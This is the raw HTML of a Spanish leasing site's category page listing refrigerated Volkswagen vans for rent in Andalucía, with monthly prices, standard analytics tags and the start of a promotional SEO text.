		type="text/javascript"> _linkedin_partner_id = "3351034"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script>
	<script
		type="text/javascript"> (function (l) { if (!l) { window.lintrk = function (a, b) { window.lintrk.q.push([a, b]) }; window.lintrk.q = [] } var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript"; b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s); })(window.lintrk); </script>
	
	<!-- Hispavista Pixel -->
	<script async src="https://t.hspvst.com/tracking.php?id=2798&e=track"></script>
	<!-- End Hispavista Pixel -->
	
	<noscript> <img height="1" width="1" style="display:none;" alt=""
			src="https://px.ads.linkedin.com/collect/?pid=3351034&fmt=gif" alt="Linkedin TotalRenting" /> </noscript>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4R5M38" height="0" width="0"
			style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
			<header data-rocket-location-hash="95f09307b8278302fd02a215a3b984ce" id="myHeader">
			<div data-rocket-location-hash="6de2069deb3adb15a86f05f9f2ae5e1f" id="myCabecera" class="">
				<div id="navegacion" class="header-left">
					<div id="hamburuesaMobil"><i class="menu-btn"><span>Cerrar</span></i></div>
					<nav class="menu_main_nav_area"><ul id="menu_main" class="menu_main_nav"><li id="menu-item-14657" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14657"><a href="https://totalrenting.es/ofertas/">Ofertas</a></li>
<li id="menu-item-14660" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14660"><a href="https://totalrenting.es/particulares/">Particulares</a></li>
<li id="menu-item-14659" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14659"><a href="https://totalrenting.es/autonomos/">Autónomos</a></li>
<li id="menu-item-14658" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14658"><a href="https://totalrenting.es/empresas/">Empresas</a></li>
<li id="menu-item-269941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269941"><a href="https://totalrenting.es/motos/">Motos</a></li>
<li id="menu-item-44103" class="secundario Titulo Combustible hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44103"><a href="#">Combustible</a>
<ul class="sub-menu">
	<li id="menu-item-44106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44106"><a href="https://totalrenting.es/coches-electricos/">Eléctricos</a></li>
	<li id="menu-item-44105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44105"><a href="https://totalrenting.es/hibridos/">Híbridos</a></li>
	<li id="menu-item-44696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44696"><a href="https://totalrenting.es/gasolina/">Gasolina</a></li>
	<li id="menu-item-44697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44697"><a href="https://totalrenting.es/diesel/">Diésel</a></li>
</ul>
</li>
<li id="menu-item-44104" class="secundario Titulo Tipos hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44104"><a href="#">Tipo</a>
<ul class="sub-menu">
	<li id="menu-item-44108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44108"><a href="https://totalrenting.es/suv/">Suv</a></li>
	<li id="menu-item-44107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44107"><a href="https://totalrenting.es/familiar/">Familiar</a></li>
	<li id="menu-item-44109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44109"><a href="https://totalrenting.es/coupe/">Coupé</a></li>
	<li id="menu-item-44110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44110"><a href="https://totalrenting.es/pick-up/">Pick Up</a></li>
	<li id="menu-item-44111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-44111"><a href="https://totalrenting.es/furgonetas/">Furgonetas</a></li>
	<li id="menu-item-44721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44721"><a href="https://totalrenting.es/compactos/">Compacto</a></li>
</ul>
</li>
<li id="menu-item-44720" class="secundario Titulo Tipos Marcas hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44720"><a href="#">Marcas</a>
<ul class="sub-menu">
	<li id="menu-item-44704" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44704"><a href="https://totalrenting.es/fiat/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/fiat.svg"/></a></li>
	<li id="menu-item-44705" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44705"><a href="https://totalrenting.es/peugeot/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/peugeot.svg"/></a></li>
	<li id="menu-item-44706" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44706"><a href="https://totalrenting.es/nissan/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/nissan.svg"/></a></li>
	<li id="menu-item-44707" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44707"><a href="https://totalrenting.es/ford/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/ford.svg"/></a></li>
	<li id="menu-item-44708" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44708"><a href="https://totalrenting.es/hyundai/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/hyundai.svg"/></a></li>
	<li id="menu-item-44709" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44709"><a href="https://totalrenting.es/citroen/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/citroen.svg"/></a></li>
	<li id="menu-item-44710" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44710"><a href="https://totalrenting.es/kia/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/kia.svg"/></a></li>
	<li id="menu-item-44711" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44711"><a href="https://totalrenting.es/cupra/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/cupra.svg"/></a></li>
	<li id="menu-item-44712" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44712"><a href="https://totalrenting.es/bmw/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/bmw.svg"/></a></li>
	<li id="menu-item-44713" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44713"><a href="https://totalrenting.es/mercedes/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/mercedes.svg"/></a></li>
	<li id="menu-item-44714" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44714"><a href="https://totalrenting.es/toyota/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/toyota.svg"/></a></li>
	<li id="menu-item-44715" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44715"><a href="https://totalrenting.es/volkswagen/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/volkswagen.svg"/></a></li>
	<li id="menu-item-44716" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44716"><a href="https://totalrenting.es/lexus/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/lexus.svg"/></a></li>
	<li id="menu-item-44717" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44717"><a href="https://totalrenting.es/seat/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/seat.svg"/></a></li>
	<li id="menu-item-44718" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44718"><a href="https://totalrenting.es/audi/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/audi.svg"/></a></li>
	<li id="menu-item-44719" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44719"><a href="https://totalrenting.es/renault/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/renault.svg"/></a></li>
	<li id="menu-item-44102" class="fullwidth sinfondo menu-item menu-item-type-custom menu-item-object-custom menu-item-44102"><a href="https://totalrenting.es/marcas/">Ver todas las marcas</a></li>
</ul>
</li>
</ul></nav>				</div>
				<a href="https://totalrenting.es/" class="logo">
					<div class="logo_principal">
						<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/logo-total-renting.svg"
							alt="Logo TotalRenting">
					</div>
					<div class="logo_isologo">
						<img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-rojo.svg"
							alt="Isologo TotalRenting">
					</div>
					<div class="logo_isologo_menu">
						<img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-blanco.svg"
							alt="Isologo TotalRenting">
					</div>
				</a>


				<div data-rocket-location-hash="271063f4d1d50ceea5505bdb66913167" class="contactosHeader header-right">
					<span atributo="tel:+34910054050" title="Escríbenos a Llamanos al 910 054 050" class="xs-hidden telefonoCabecera camuflaEnlaceBlank">
							<svg height="25" viewBox="0 0 473.806 473.806" width="25" xmlns="http://www.w3.org/2000/svg">
                <g>
                    <path d="M374.456 293.506c-9.7-10.1-21.4-15.5-33.8-15.5-12.3 0-24.1 5.3-34.2 15.4l-31.6 31.5c-2.6-1.4-5.2-2.7-7.7-4-3.6-1.8-7-3.5-9.9-5.3-29.6-18.8-56.5-43.3-82.3-75-12.5-15.8-20.9-29.1-27-42.6 8.2-7.5 15.8-15.3 23.2-22.8 2.8-2.8 5.6-5.7 8.4-8.5 21-21 21-48.2 0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5-6-6.2-12.3-12.6-18.8-18.6-9.7-9.6-21.3-14.7-33.5-14.7s-24 5.1-34 14.7l-.2.2-34 34.3c-12.8 12.8-20.1 28.4-21.7 46.5-2.4 29.2 6.2 56.4 12.8 74.2 16.2 43.7 40.4 84.2 76.5 127.6 43.8 52.3 96.5 93.6 156.7 122.7 23 10.9 53.7 23.8 88 26 2.1.1 4.3.2 6.3.2 23.1 0 42.5-8.3 57.7-24.8.1-.2.3-.3.4-.5 5.2-6.3 11.2-12 17.5-18.1 4.3-4.1 8.7-8.4 13-12.9 9.9-10.3 15.1-22.3 15.1-34.6 0-12.4-5.3-24.3-15.4-34.3l-54.9-55.1zm35.8 105.3c-.1 0-.1.1 0 0-3.9 4.2-7.9 8-12.2 12.2-6.5 6.2-13.1 12.7-19.3 20-10.1 10.8-22 15.9-37.6 15.9-1.5 0-3.1 0-4.6-.1-29.7-1.9-57.3-13.5-78-23.4-56.6-27.4-106.3-66.3-147.6-115.6-34.1-41.1-56.9-79.1-72-119.9-9.3-24.9-12.7-44.3-11.2-62.6 1-11.7 5.5-21.4 13.8-29.7l34.1-34.1c4.9-4.6 10.1-7.1 15.2-7.1 6.3 0 11.4 3.8 14.6 7l.3.3c6.1 5.7 11.9 11.6 18 17.9 3.1 3.2 6.3 6.4 9.5 9.7l27.3 27.3c10.6 10.6 10.6 20.4 0 31-2.9 2.9-5.7 5.8-8.6 8.6-8.4 8.6-16.4 16.6-25.1 24.4-.2.2-.4.3-.5.5-8.6 8.6-7 17-5.2 22.7l.3.9c7.1 17.2 17.1 33.4 32.3 52.7l.1.1c27.6 34 56.7 60.5 88.8 80.8 4.1 2.6 8.3 4.7 12.3 6.7 3.6 1.8 7 3.5 9.9 5.3.4.2.8.5 1.2.7 3.4 1.7 6.6 2.5 9.9 2.5 8.3 0 13.5-5.2 15.2-6.9l34.2-34.2c3.4-3.4 8.8-7.5 15.1-7.5 6.2 0 11.3 3.9 14.4 7.3l.2.2 55.1 55.1c10.3 10.2 10.3 20.7.1 31.3zM256.056 112.706c26.2 4.4 50 16.8 69 35.8s31.3 42.8 35.8 69c1.1 6.6 6.8 11.2 13.3 11.2.8 0 1.5-.1 2.3-.2 7.4-1.2 12.3-8.2 11.1-15.6-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3 3.7-15.6 11s3.5 14.4 10.9 15.6zM473.256 209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2 3.7-15.5 11-1.2 7.4 3.7 14.3 11.1 15.6 46.6 7.9 89.1 30 122.9 63.7 33.8 33.8 55.8 76.3 63.7 122.9 1.1 6.6 6.8 11.2 13.3 11.2.8 0 1.5-.1 2.3-.2 7.3-1.1 12.3-8.1 11-15.4z">
                    </path>
                </g>
            </svg>  910 054 050</span>					<span atributo="https://totalrenting.es/renting-a-medida/" title="Escríbenos a whatsapp"
						class="btn camuflaEnlaceBlank">Solicita cotización</span> <span
						atributo="https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podr%C3%ADan%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias"
						title="Escríbenos a whatsapp" class="xs-hidden camuflaEnlaceBlank"><img
							src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp.svg" height="25px"
							alt="Whatsapp TotalRenting" /></span>
									</div>
		</header>
		
		
					<!--<div
				style="width: 96%;display: flex;flex-direction: row;flex-wrap: nowrap;align-content: center;justify-content: center;align-items: center;margin: 80px auto 25px auto;">
                    <img style="height: 40px; padding: 0 10px; width: auto;"
					src="/wp-content/themes/totalRenting/assets/img/lazo-negro-DANA.png" alt=""> 
				<p style="text-align: center; margin: 0; font-size:12px;">
					 ¡Desde Total Renting os deseamos a todos una  <span
						style="color: var(--color1); font-family: var(--tipo3); font-weight: bold;">FELIZ NAVIDAD</span>!</p>
				 <img style="height: 40px; padding: 0 10px; width: auto;"
					src="/wp-content/themes/totalRenting/assets/img/lazo-negro-DANA.png" alt=""> 
			</div>-->
			<style>
				body.page-template-default.page nav.rank-math-breadcrumb {
					position: absolute;
					top: 140px !important;
					z-index: 10;
				}

				@media screen and (max-width: 900px) {
					body.page-template-default.page nav.rank-math-breadcrumb {
						position: absolute;
						top: 160px !important;
						z-index: 10;
					}
				}

				@media screen and (max-width: 700px) {
					body.page-template-default.page nav.rank-math-breadcrumb {
						position: absolute;
						top: 190px !important;
						z-index: 10;
					}
				}
				@media screen and (max-width: 500px) {
					body.page-template-default.page nav.rank-math-breadcrumb {
						position: absolute;
						top: 230px !important;
						z-index: 10;
					}
				}
			</style>
				
	

	<script>
		// When the user scrolls the page, execute myFunction
	</script><section class="woocommerce-products-header categoriaPadre"
	style="background-image: url('https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/cabeceraDefecto.jpg');background-repeat: no-repeat;background-size: cover;">
	<div class="container">
		<h1 class="title_Cat">Furgonetas Isotermo en Andalucía</h1><p class="descripcion_seo">¿Buscas una solución de transporte práctica y eficiente? El renting de furgonetas isotermo es la opción perfecta para negocios que requieren control de temperatura en sus envíos.</p><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://totalrenting.es">Inicio</a><span class="separator"> - </span><a href="https://totalrenting.es/furgonetas/">Furgonetas</a><span class="separator"> - </span><a href="https://totalrenting.es/furgonetas/isotermo/">Renting Furgonetas Isotermo</a><span class="separator"> - </span><span class="last">Furgonetas Isotermo en Andalucía</span></p></nav>	</div>
</section>

<section data-rocket-location-hash="8d2e0f5f6eabe2bec39c5a7f4bd16984" class="productosDisponibles">
	<div class="container">
		<h2 class="modelosDisponibles">
			Ofertas de Furgonetas Isotermo en Andalucía en Renting
		</h2>
		<div class="texto_productos"></div>
		<div class="gridProdutosDisponibles">
			<button class="filtrar facetwp-flyout-open"><i class="iconoFiltro"></i> Filtrar</button><div id="cambio"></div><div class="listingProductCategory"><div id="filterProdut" class="filtros"><div><div class="close">X</div><div class="entregaRapida"><div class="facetwp-facet facetwp-facet-destacados facetwp-type-radio" data-name="destacados" data-type="radio"></div></div><div class="facetwp-facet facetwp-facet-categories facetwp-type-radio" data-name="categories" data-type="radio"></div><div class="facetwp-facet facetwp-facet-tipo_de_coche facetwp-type-fselect" data-name="tipo_de_coche" data-type="fselect"></div><div class="facetwp-facet facetwp-facet-combustible facetwp-type-fselect" data-name="combustible" data-type="fselect"></div><div class="facetwp-facet facetwp-facet-precio facetwp-type-slider" data-name="precio" data-type="slider"></div><div class="facetwp-facet facetwp-facet-cv facetwp-type-slider" data-name="cv" data-type="slider"></div><div class="facetwp-facet facetwp-facet-marcas facetwp-type-checkboxes" data-name="marcas" data-type="checkboxes"></div></div></div><div class="gridFiltrado "><div class="woocommerce-notices-wrapper"></div><div class="gridProductos">
<!--fwp-loop-->
<a class="resaltado product type-product post-287090 status-publish first instock product_cat-volkswagen-crafter product_cat-00-particulares product_cat-camion-isotermo product_cat-camion-frio product_cat-camiones product_cat-isotermo-camiones-plataforma product_cat-isotermo-menos-3500-kg product_cat-furgonetas product_cat-isotermo-baratas product_cat-pamplona-isotermo product_cat-andalucia-isotermo product_cat-asturias-isotermo product_cat-barcelona-isotermo product_cat-coruna-isotermo product_cat-galicia-isotermo product_cat-malaga-isotermo product_cat-sevilla-isotermo product_cat-tenerife-isotermo product_cat-valencia-isotermo product_cat-frio-congelacion product_cat-madrid-isotermos product_cat-isotermo product_cat-volkswagen has-post-thumbnail purchasable product-type-variable" href="https://totalrenting.es/volkswagen-crafter-35-furgon-bl-ta-l4h3-2-0-tdi-103kw-140cv-isotermo/">
	<script type="text/javascript">console.log("84187");</script><div class="fila1"><div class="titulo"><h4 class="woocommerce-loop-product__title recorta">Volkswagen Crafter 35 Furgón BL TA L4H3 2.0 TDI 103kW&#8211; ISOTERMO</h4></div><div class="detallesGridSuperiores"><div class="automaticoListing"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_manual.svg"/>Manual</div><div class="combustible combustible_2">Diésel</div></div></div><div class="imagenProducto"><img width="350" height="179" src="https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Crafter-35-Furgon-BL-TA-L4H3-2.0-TDI-103kW-140CV-ISOTERMO-sin-fondo-principal-350x179.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renting Volkswagen Crafter 35 Furgón BL TA L4H3 2.0 TDI 103kW (140CV) - ISOTERMO" decoding="async" fetchpriority="high" srcset="https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Crafter-35-Furgon-BL-TA-L4H3-2.0-TDI-103kW-140CV-ISOTERMO-sin-fondo-principal-350x179.webp 350w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Crafter-35-Furgon-BL-TA-L4H3-2.0-TDI-103kW-140CV-ISOTERMO-sin-fondo-principal-300x153.webp 300w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Crafter-35-Furgon-BL-TA-L4H3-2.0-TDI-103kW-140CV-ISOTERMO-sin-fondo-principal-1024x523.webp 1024w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Crafter-35-Furgon-BL-TA-L4H3-2.0-TDI-103kW-140CV-ISOTERMO-sin-fondo-principal-768x392.webp 768w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Crafter-35-Furgon-BL-TA-L4H3-2.0-TDI-103kW-140CV-ISOTERMO-sin-fondo-principal-600x307.webp 600w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Crafter-35-Furgon-BL-TA-L4H3-2.0-TDI-103kW-140CV-ISOTERMO-sin-fondo-principal.webp 1370w" sizes="(max-width: 350px) 100vw, 350px" /><div class="distintivo"><img src="https://totalrenting.es/wp-content/uploads/2020/11/etiqueta-ambiental-c-verde.png" /></div></div><div class="ultimaFila"><div class="precio"><span class="desde">Desde:</span> <span class="precioVariable">
						<span class="woocommerce-Price-amount amount">
							<bdi class="precioDinamicoV2">879€</bdi>
						</span>
						<span class="mes">/mes+IVA</span>
					</span><small>Todo incluido</small></div><div class="destacados"></div></div></a>
<style type="text/css">
	.woocommerce div.gridProductos a.product.blackFriday {
		background-color: var(--color2);
		background-image: url('https://totalrenting.es/wp-content/themes/totalRenting/assets/img/fondo-destacado-bf_v1.jpg');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
	}

	.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
		color: var(--neutro1);
	}

	.woocommerce div.gridProductos a.product.blackFriday span.desde,
	.woocommerce div.gridProductos a.product.blackFriday small {
		color: white;
	}
</style><a class="resaltado product type-product post-287055 status-publish instock product_cat-volkswagen-crafter product_cat-00-particulares product_cat-camion-isotermo product_cat-camion-frio product_cat-camiones product_cat-isotermo-camiones-plataforma product_cat-isotermo-menos-3500-kg product_cat-furgonetas product_cat-isotermo-baratas product_cat-pamplona-isotermo product_cat-andalucia-isotermo product_cat-asturias-isotermo product_cat-barcelona-isotermo product_cat-coruna-isotermo product_cat-galicia-isotermo product_cat-malaga-isotermo product_cat-sevilla-isotermo product_cat-tenerife-isotermo product_cat-valencia-isotermo product_cat-frio-congelacion product_cat-madrid-isotermos product_cat-isotermo product_cat-volkswagen has-post-thumbnail purchasable product-type-variable" href="https://totalrenting.es/volkswagen-crafter-35-fresh-van-bm-l3-2-0-tdi-fwd-103kw-140cv-isotermo/">
	<script type="text/javascript">console.log("84187");</script><div class="fila1"><div class="titulo"><h4 class="woocommerce-loop-product__title recorta">Volkswagen Crafter 35 Fresh Van BM L3 2.0 TDI FWD 103kW&#8211; ISOTERMO</h4></div><div class="detallesGridSuperiores"><div class="automaticoListing"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_manual.svg"/>Manual</div><div class="combustible combustible_2">Diésel</div></div></div><div class="imagenProducto"><img width="350" height="179" src="https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Crafter-35-Fresh-Van-BM-L3-2.0-TDI-FWD-103kW-140CV-ISOTERMO-sin-fondo-principal-350x179.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renting Volkswagen Crafter 35 Fresh Van BM L3 2.0 TDI FWD 103kW (140CV)  - ISOTERMO" decoding="async" srcset="https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Crafter-35-Fresh-Van-BM-L3-2.0-TDI-FWD-103kW-140CV-ISOTERMO-sin-fondo-principal-350x179.webp 350w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Crafter-35-Fresh-Van-BM-L3-2.0-TDI-FWD-103kW-140CV-ISOTERMO-sin-fondo-principal-300x153.webp 300w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Crafter-35-Fresh-Van-BM-L3-2.0-TDI-FWD-103kW-140CV-ISOTERMO-sin-fondo-principal-1024x523.webp 1024w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Crafter-35-Fresh-Van-BM-L3-2.0-TDI-FWD-103kW-140CV-ISOTERMO-sin-fondo-principal-768x392.webp 768w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Crafter-35-Fresh-Van-BM-L3-2.0-TDI-FWD-103kW-140CV-ISOTERMO-sin-fondo-principal-600x307.webp 600w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Crafter-35-Fresh-Van-BM-L3-2.0-TDI-FWD-103kW-140CV-ISOTERMO-sin-fondo-principal.webp 1370w" sizes="(max-width: 350px) 100vw, 350px" /><div class="distintivo"><img src="https://totalrenting.es/wp-content/uploads/2020/11/etiqueta-ambiental-c-verde.png" /></div></div><div class="ultimaFila"><div class="precio"><span class="desde">Desde:</span> <span class="precioVariable">
						<span class="woocommerce-Price-amount amount">
							<bdi class="precioDinamicoV2">837€</bdi>
						</span>
						<span class="mes">/mes+IVA</span>
					</span><small>Todo incluido</small></div><div class="destacados"></div></div></a>
<style type="text/css">
	.woocommerce div.gridProductos a.product.blackFriday {
		background-color: var(--color2);
		background-image: url('https://totalrenting.es/wp-content/themes/totalRenting/assets/img/fondo-destacado-bf_v1.jpg');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
	}

	.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
		color: var(--neutro1);
	}

	.woocommerce div.gridProductos a.product.blackFriday span.desde,
	.woocommerce div.gridProductos a.product.blackFriday small {
		color: white;
	}
</style><a class="resaltado product type-product post-287020 status-publish instock product_cat-caddy product_cat-00-particulares product_cat-camion-isotermo product_cat-camion-frio product_cat-camiones product_cat-isotermo-camiones-plataforma product_cat-isotermo-menos-3500-kg product_cat-furgonetas product_cat-isotermo-baratas product_cat-pamplona-isotermo product_cat-andalucia-isotermo product_cat-asturias-isotermo product_cat-barcelona-isotermo product_cat-coruna-isotermo product_cat-galicia-isotermo product_cat-malaga-isotermo product_cat-sevilla-isotermo product_cat-tenerife-isotermo product_cat-valencia-isotermo product_cat-frio-congelacion product_cat-madrid-isotermos product_cat-isotermo product_cat-volkswagen has-post-thumbnail purchasable product-type-variable" href="https://totalrenting.es/volkswagen-caddy-fresh-van-2-0-tdi-75kw-102cv-6vel-isotermo/">
	<script type="text/javascript">console.log("760");</script><div class="fila1"><div class="titulo"><h4 class="woocommerce-loop-product__title recorta">Volkswagen Caddy Fresh Van 2.0 TDI 75kW6vel. &#8211; ISOTERMO</h4></div><div class="detallesGridSuperiores"><div class="automaticoListing"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_manual.svg"/>Manual</div><div class="combustible combustible_2">Diésel</div></div></div><div class="imagenProducto"><img width="350" height="179" src="https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Caddy-Fresh-Van-2.0-TDI-75kW-102CV-6vel.-sin-fondo-principal-350x179.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renting Volkswagen Caddy Fresh Van 2.0 TDI 75kW (102CV) 6vel. - ISOTERMO" decoding="async" srcset="https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Caddy-Fresh-Van-2.0-TDI-75kW-102CV-6vel.-sin-fondo-principal-350x179.webp 350w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Caddy-Fresh-Van-2.0-TDI-75kW-102CV-6vel.-sin-fondo-principal-300x153.webp 300w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Caddy-Fresh-Van-2.0-TDI-75kW-102CV-6vel.-sin-fondo-principal-1024x523.webp 1024w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Caddy-Fresh-Van-2.0-TDI-75kW-102CV-6vel.-sin-fondo-principal-768x392.webp 768w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Caddy-Fresh-Van-2.0-TDI-75kW-102CV-6vel.-sin-fondo-principal-600x307.webp 600w, https://totalrenting.es/wp-content/uploads/2025/11/VOLKSWAGEN-Caddy-Fresh-Van-2.0-TDI-75kW-102CV-6vel.-sin-fondo-principal.webp 1370w" sizes="(max-width: 350px) 100vw, 350px" /><div class="distintivo"><img src="https://totalrenting.es/wp-content/uploads/2020/11/etiqueta-ambiental-c-verde.png" /></div></div><div class="ultimaFila"><div class="precio"><span class="desde">Desde:</span> <span class="precioVariable">
						<span class="woocommerce-Price-amount amount">
							<bdi class="precioDinamicoV2">562€</bdi>
						</span>
						<span class="mes">/mes+IVA</span>
					</span><small>Todo incluido</small></div><div class="destacados"></div></div></a>
<style type="text/css">
	.woocommerce div.gridProductos a.product.blackFriday {
		background-color: var(--color2);
		background-image: url('https://totalrenting.es/wp-content/themes/totalRenting/assets/img/fondo-destacado-bf_v1.jpg');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
	}

	.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
		color: var(--neutro1);
	}

	.woocommerce div.gridProductos a.product.blackFriday span.desde,
	.woocommerce div.gridProductos a.product.blackFriday small {
		color: white;
	}
</style></div>
</div></div>		</div>
	</div>
</section>

<script>console.log({"hide_empty":false,"parent":4365});</script><script>console.log([]);</script>
		 	<section data-rocket-location-hash="26e51a63a042deb8ac48d1962bc215c1" class="CTAgeneral izquierda">
		 		<div class="contenedorCTA">
			 		<div class="contenidoCTA">
			 			<p class="h2 tituloCTA">¡No dudes en ponerte en contacto con nosotros!</p>
			 			<div class="botonesCTA">
			 				<span class="camuflaEnlaceBlank btnCta" atributo="tel:+34910054050">Teléfono</span>
			 				<span class="camuflaEnlaceBlank btnCta" atributo="https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podr%C3%ADan%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias">Whatsapp</span>
			 			</div>
			 		</div>
			 		<div class="decoraCTA">
			 			<img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/coche-CTA.png" />
			 		</div>
			 	</div>
		 	</section>
<section data-rocket-location-hash="f10b71564535e0fd005b56485a31ce55" class="textoSEO">
	<div class="container">
		<div class="term-description"><h2>Características de las mejores furgonetas isotermo de Andalucía</h2>
<p>Hoy en día, muchos fabricantes han desarrollado diversos modelos de furgonetas isotermo, permitiendo a las usuarias elegir el que mejor se adapte a sus necesidades.</p>
<p>Cada fabricante implementa características únicas que diferencian sus modelos de los de la competencia.</p>
<p>Las furgonetas isotermo destacan por sus <strong>diseños, motorización y complementos</strong>, satisfaciendo las necesidades de las usuarias.</p>
